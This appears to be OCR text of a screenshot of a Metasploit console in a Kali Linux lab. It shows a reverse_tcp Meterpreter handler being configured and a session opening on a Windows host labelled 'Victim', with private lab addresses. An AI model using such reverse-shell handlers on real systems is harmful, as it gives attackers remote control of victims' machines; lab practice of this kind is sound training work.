 Home ×
kali-linux-2021.1-vmware... ×
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~/Desktop ×
kali@kali: ~ ×
,.| ' `-.;_'
: . ` ; ` ` --,.._;
' ` , ) .'
`._ , ' /_
; ,''-,;' ``-
``-..__``--`
File System
https://metasploit.com
=[ metasploit v6.0.40-dev ]
+ -- --=[ 2119 exploits - 1138 auxiliary - 360 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > sessions
Active sessions
===============
No active sessions.
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.190.138
LHOST => 192.168.190.138
msf6 exploit(multi/handler) > set LPORT 4433
LPORT => 4433
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.190.138:4433
[*] Sending stage (200262 bytes) to 192.168.190.98
[*] Meterpreter session 1 opened (192.168.190.138:4433 -> 192.168.190.98:58692) at 2021-05-14 12:45:29 -0400
meterpreter > getuid
Server username: DESKTOP-J34QNKO\Victim OS
meterpreter >